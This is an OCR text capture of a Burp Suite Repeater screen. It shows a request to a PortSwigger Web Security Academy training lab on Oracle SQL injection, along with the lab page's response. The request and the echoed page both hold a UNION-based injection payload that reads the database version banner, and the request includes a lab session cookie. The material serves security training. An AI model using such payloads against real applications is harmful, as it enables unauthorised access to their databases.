 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▾ > ▾ Target: https://0a7200e903912faa8207835400f
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+banner,NULL+FROM+v$version-- HTTP/2
2 Host: 0a7200e903912faa8207835400fe00d5.web-security-academy.net
3 Cookie: session=ZDFkaj3MhncMPkfuOUlYvUGCmrO6d9QZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a7200e903912faa8207835400fe00d5.web-security-academy.net/filter?category=Pets
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
Web Security
Academy
SQL injection
attack, querying the
database type and
version on Oracle
LAB Not solved
Back to lab home
Make the database retrieve
the strings: 'Oracle Database
11g Express Edition Release
11.2.0.2.0 - 64bit Production,
PL/SQL Release 11.2.0.2.0 -
Production, CORE 11.2.0.2.0
Production, TNS for Linux:
Version 11.2.0.2.0 -
Production, NLSRTL Version
11.2.0.2.0 - Production'
Back to lab description
Home
WE LIKE TO
SHOP
Pets' UNION SELECT banner,NULL FROM
v$version--
Refine your search: